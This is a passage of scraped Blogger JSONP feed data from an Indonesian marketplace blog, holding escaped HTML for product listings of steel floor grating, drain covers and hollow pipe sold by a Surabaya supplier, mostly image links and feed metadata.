class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cw:sdt contentlocked=\"t\" id=\"89512093\" sdtgroup=\"t\"\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 1pt;\"\u003E\u003Cw:sdtpr\u003E\u003C\/w:sdtpr\u003E\u003Cw:sdt docpart=\"38B2D78691C547C4887DA724A5572CE7\" id=\"89512082\" storeitemid=\"X_1A644F79-3B1B-42CE-A8E7-2EB142AF695B\" text=\"t\" title=\"Post Title\" xpath=\"\/ns0:BlogPostInfo\/ns0:PostTitle\"\u003E\u003C\/w:sdt\u003E\u003C\/span\u003E    \u003C\/w:sdt\u003E        \u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/4866589164651783943\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2016\/07\/steel-grating-ais-surabaya.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/4866589164651783943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/4866589164651783943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2016\/07\/steel-grating-ais-surabaya.html","title":"STEEL GRATING AIS SURABAYA"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/53iHbizUZnE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Jl. Kig Raya Selatan IV No.11, Randuboyo, Ngipik, Kec. Gresik, Kabupaten Gresik, Jawa Timur 61121, Indonesia"},"georss$point":{"$t":"-7.1598029999999993 112.6310896"},"georss$box":{"$t":"-32.6818375 71.3224956 18.3622315 153.9396836"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/9036291980787452746?alt=json&callback=jQuery35009361765458712046_1769168328125&_=1769168328126
body_size: 3711
content:
// API callback
jQuery35009361765458712046_1769168328125({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-9036291980787452746"},"published":{"$t":"2022-06-22T11:42:00.000+07:00"},"updated":{"$t":"2023-01-25T02:04:41.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Floor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grating galvanis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grating Indonesia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING SURABAYA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Grating Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"JUAL GRATING SURABAYA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Plat Grating Surabaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jual Steel Grating"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STEEL GRATING SURABAYA"}],"title":{"type":"text","$t":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya"},"content":{"type":"html","$t":"Jual GRATING LANTAI BESI DAN BAJA Harga Murah Gresik oleh CV. Agro Industri Surabaya\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s1600\/AIS+_floor_grating_strong+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673\/s320\/AIS+_floor_grating_strong+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPURFhtqeRHJ9lz9e_7PZrfDYMZ7hbGDbtmT5107BRPsyWpWyzlBhV2U3sPjB3-6IFmpSnQMTZ3XllFf2bfq95brmawLLhU9BmbnwpXUKnYoElQJV9q8Brx5IY8ToIY_uoJrerQkBAMzYm\/s1600\/AIS-Platform-Grating-Grid.+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPURFhtqeRHJ9lz9e_7PZrfDYMZ7hbGDbtmT5107BRPsyWpWyzlBhV2U3sPjB3-6IFmpSnQMTZ3XllFf2bfq95brmawLLhU9BmbnwpXUKnYoElQJV9q8Brx5IY8ToIY_uoJrerQkBAMzYm\/s320\/AIS-Platform-Grating-Grid.+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWv1LPPETQbslWjKSKDuCyYo3z6UBjiMRWtqj-MOnmFXlD5CqAje0QuZXYM9bslDGrBG0LGybsUc6BZ1dZBylsg65oThW_Mc2tpfaU-tqc0oUDnLO5GbeDxppc-dMzhbY38iceSlZvAoiK\/s1600\/Floor+Grating+ais+0982129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWv1LPPETQbslWjKSKDuCyYo3z6UBjiMRWtqj-MOnmFXlD5CqAje0QuZXYM9bslDGrBG0LGybsUc6BZ1dZBylsg65oThW_Mc2tpfaU-tqc0oUDnLO5GbeDxppc-dMzhbY38iceSlZvAoiK\/s320\/Floor+Grating+ais+0982129847777.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3-GWdVJUoH692cYAf-ZN0NXe4i1WaMiVOFok-qclp9Hk3rzF2CoYFubKXWzK0n18JjUeDwa3iF_kU8aDMkTP15fvlC_2UGzP4_vVMeKw_BP1iERNpXuDE9X62cWc23ilJ892svOfPuRR\/s1600\/grating2+AIS+tutup+selokan+082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd3-GWdVJUoH692cYAf-ZN0NXe4i1WaMiVOFok-qclp9Hk3rzF2CoYFubKXWzK0n18JjUeDwa3iF_kU8aDMkTP15fvlC_2UGzP4_vVMeKw_BP1iERNpXuDE9X62cWc23ilJ892svOfPuRR\/s320\/grating2+AIS+tutup+selokan+082129846666.png\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2ZxavRCVww_Vhsncd3OaRkDld0C1uOB5LDULOWTycmO5XDQtslzN003kFeGfBQQ425d5p6tNTGT2_s9A746_9eFMsPNn5s8-SOT2GotDGl7pXBZKrXerqHhYu-yiRqFY3XwY2LdQGmrA\/s1600\/GRATING+AIS+2+ANAK+TANGGA+AIS+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv2ZxavRCVww_Vhsncd3OaRkDld0C1uOB5LDULOWTycmO5XDQtslzN003kFeGfBQQ425d5p6tNTGT2_s9A746_9eFMsPNn5s8-SOT2GotDGl7pXBZKrXerqHhYu-yiRqFY3XwY2LdQGmrA\/s320\/GRATING+AIS+2+ANAK+TANGGA+AIS+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOb8EqfCIA661CxpYlz1V0TDGJzJs6mV4GTtebUTy0bp4hZ7o8hbWPFDX9ACE3PCwpHownQ0bNLchIjUeH60Dp5EDEiikYzAmbRblxck0zQ5L3YVatSOBFyiXY7ReLYL-tAaKEvZ2732bb\/s1600\/grating+AIS+tutup+selokan+082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOb8EqfCIA661CxpYlz1V0TDGJzJs6mV4GTtebUTy0bp4hZ7o8hbWPFDX9ACE3PCwpHownQ0bNLchIjUeH60Dp5EDEiikYzAmbRblxck0zQ5L3YVatSOBFyiXY7ReLYL-tAaKEvZ2732bb\/s320\/grating+AIS+tutup+selokan+082129846666.png\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYl2wAORA95hI9d-akhchczyxGwj8-EYVCGA_shIYLjieL-EBzWycVBNOBAxD7q3PXCZHH_RDV7RTB_xPqOB2BjIAi0fn5mbeKuhQbOL8VVqh66O2lQPjj4z_5Rw_bcb02YuIB05L4CX0\/s1600\/GRATING+ANAK+TANGGA+AIS+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYl2wAORA95hI9d-akhchczyxGwj8-EYVCGA_shIYLjieL-EBzWycVBNOBAxD7q3PXCZHH_RDV7RTB_xPqOB2BjIAi0fn5mbeKuhQbOL8VVqh66O2lQPjj4z_5Rw_bcb02YuIB05L4CX0\/s320\/GRATING+ANAK+TANGGA+AIS+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1chMj9n4jM0hC85AJEciSdj7rR3AJiT_sJQBWeTPgIkexMr6GmC0K6lp8VvWZhZ5pGawZxMGeXvrVFlE8zBSeB9nFtVgItacdyIfVC8o3gJntGUrCSedRj8xVuW3scl-WwxaKq0to3VgB\/s1600\/grating+PLAT+ANAK+TANGGA++hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1chMj9n4jM0hC85AJEciSdj7rR3AJiT_sJQBWeTPgIkexMr6GmC0K6lp8VvWZhZ5pGawZxMGeXvrVFlE8zBSeB9nFtVgItacdyIfVC8o3gJntGUrCSedRj8xVuW3scl-WwxaKq0to3VgB\/s320\/grating+PLAT+ANAK+TANGGA++hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedp1uIih0il39ps26jWW6GjcKEZHU6UJQJSMRGOgztiqz1sbGsGv3zaF0rOj2Ru1sty5LN1vvyR5ZNdri9ad_gF-UG69X2H5tg_MGwlgcL4Ks-Bg3YLvO2Lm0-g6M05XtX3mxuPJSvV93\/s1600\/grating+plat+std+AIS+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgedp1uIih0il39ps26jWW6GjcKEZHU6UJQJSMRGOgztiqz1sbGsGv3zaF0rOj2Ru1sty5LN1vvyR5ZNdri9ad_gF-UG69X2H5tg_MGwlgcL4Ks-Bg3YLvO2Lm0-g6M05XtX3mxuPJSvV93\/s320\/grating+plat+std+AIS+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtATZW7UngUyxFNBjuIYQ-q3IJys98tJ7_CB5X0aCxVje6sMB5Lzoz7PJZ6nvh8kUxkTfk_Tu1bJ1vNzLfmlWacCrGmUFX7BHdIZ3Mv3bJ915U0lLdsMwphcSqaZuk8PJcHE7qUE_CV9O\/s1600\/grating+standart+ais+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtATZW7UngUyxFNBjuIYQ-q3IJys98tJ7_CB5X0aCxVje6sMB5Lzoz7PJZ6nvh8kUxkTfk_Tu1bJ1vNzLfmlWacCrGmUFX7BHdIZ3Mv3bJ915U0lLdsMwphcSqaZuk8PJcHE7qUE_CV9O\/s320\/grating+standart+ais+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQYgHOKw9Qwo41XFnKpO__fcbFZnkGNlA8F2J9dYptUnLzRk8QJN0oNOOJyhuaokEzwprEod06TZChph8uIxC3_9pKI7q5lsZAc4gnaJdlFxD5tIqR7ECy2SP4wBM_bQm4N8Uq_zfHSVC\/s1600\/grating+std+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQYgHOKw9Qwo41XFnKpO__fcbFZnkGNlA8F2J9dYptUnLzRk8QJN0oNOOJyhuaokEzwprEod06TZChph8uIxC3_9pKI7q5lsZAc4gnaJdlFxD5tIqR7ECy2SP4wBM_bQm4N8Uq_zfHSVC\/s320\/grating+std+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggA2wWoSWEFzy-M9Ebi2Ctfg6kw7dqZPJumxdT6XfHef_3AMK3uUNk5msoI6TQT5KX7naS43DshzBnXa3mNRs3JYGhHL0nHMkLp9L_tfM2ulGy5mPXEPoD8gV20ee06WclYq5ZDSwD2pl\/s1600\/grating+std+serrated+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiggA2wWoSWEFzy-M9Ebi2Ctfg6kw7dqZPJumxdT6XfHef_3AMK3uUNk5msoI6TQT5KX7naS43DshzBnXa3mNRs3JYGhHL0nHMkLp9L_tfM2ulGy5mPXEPoD8gV20ee06WclYq5ZDSwD2pl\/s320\/grating+std+serrated+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHfFwKO_GnK2DgSXF1IOQiTx2BjNLkKoDlRglel04ECuTYelD__91qTSNKrp8fuzQmr93KLsCJl3efQ8XYtPFMd0A0OdxIfUY9xtCGV8QGoqKY-leA14_uIVv09VfCzESFDM0wwj7y8Lf\/s1600\/grating+tutup+selokan2+wa082129846666.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmHfFwKO_GnK2DgSXF1IOQiTx2BjNLkKoDlRglel04ECuTYelD__91qTSNKrp8fuzQmr93KLsCJl3efQ8XYtPFMd0A0OdxIfUY9xtCGV8QGoqKY-leA14_uIVv09VfCzESFDM0wwj7y8Lf\/s320\/grating+tutup+selokan2+wa082129846666.png\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJVOdCF7bny0efepC21ifrSfXqkL1KBl74InNaphJcu8lNqMd-aulpXyOnWUITf21AcXdEykEWI42HGlDDbHtICW8o9Lb0ZU37nVhyLUm300d4K9ksTqlfhgsK68YgbJQxv-nHt-kKUHJ\/s1600\/grating+TUTUP+SELOKAN+AIS+hp+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJVOdCF7bny0efepC21ifrSfXqkL1KBl74InNaphJcu8lNqMd-aulpXyOnWUITf21AcXdEykEWI42HGlDDbHtICW8o9Lb0ZU37nVhyLUm300d4K9ksTqlfhgsK68YgbJQxv-nHt-kKUHJ\/s320\/grating+TUTUP+SELOKAN+AIS+hp+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJODxlzqAKOmYG-PIvc5WR7iSPOT0bn_f6HVATSfbNlqRBcJH4OytN2mag15fYYBziFe4eL-2FUWBKoziwEjtnBuziNDld7C4oWaFt9SL5uH6IBXVdPCv5FcoGv1vqprkQ1l_MRbTuCwxl\/s1600\/JUALGRATING2SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJODxlzqAKOmYG-PIvc5WR7iSPOT0bn_f6HVATSfbNlqRBcJH4OytN2mag15fYYBziFe4eL-2FUWBKoziwEjtnBuziNDld7C4oWaFt9SL5uH6IBXVdPCv5FcoGv1vqprkQ1l_MRbTuCwxl\/s320\/JUALGRATING2SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ntbSiK4fpfNV9AaUMedX2DKcGdmDYfvISjnAEiyWcWlSB9ThYHieSKFIfvKh4oFNtMjFPwRNIL204hDrUDKi-d30D07m2ikYxM8mGFPqqjx9Qd7nMFEzkl68kNsBc00DvcPvSL20ej28\/s1600\/JUALGRATING3SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ntbSiK4fpfNV9AaUMedX2DKcGdmDYfvISjnAEiyWcWlSB9ThYHieSKFIfvKh4oFNtMjFPwRNIL204hDrUDKi-d30D07m2ikYxM8mGFPqqjx9Qd7nMFEzkl68kNsBc00DvcPvSL20ej28\/s320\/JUALGRATING3SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV64Z6TYH_KCHJuEyD55LV6tEMkG3yEstlg0OKHe4ByETRk92ceRBRC0pgXEIK8ey8jLkFeqhjEKmX1AQnxX0Vgc5Ba5Pzo62sOBGZkorubwtCgcZt-JKbzF6Wf92hy2WnNzsAb_HD6VN\/s1600\/JUALGRATING4SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV64Z6TYH_KCHJuEyD55LV6tEMkG3yEstlg0OKHe4ByETRk92ceRBRC0pgXEIK8ey8jLkFeqhjEKmX1AQnxX0Vgc5Ba5Pzo62sOBGZkorubwtCgcZt-JKbzF6Wf92hy2WnNzsAb_HD6VN\/s320\/JUALGRATING4SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz21_D-Pko9e_q1irj8u-pqkECFOzLLAXUwt16HiPTztQvgIwLzBYrR8mZgSfYYWF-9q4htNW7NvFOKmKSuCasrCCHQd7kNS65TdJOuwttxcqG_3BXDlPxcf3QbLqurSIEKGyr8jmuHQgI\/s1600\/JUALGRATING5SURABAYA+082129847777.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz21_D-Pko9e_q1irj8u-pqkECFOzLLAXUwt16HiPTztQvgIwLzBYrR8mZgSfYYWF-9q4htNW7NvFOKmKSuCasrCCHQd7kNS65TdJOuwttxcqG_3BXDlPxcf3QbLqurSIEKGyr8jmuHQgI\/s320\/JUALGRATING5SURABAYA+082129847777.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 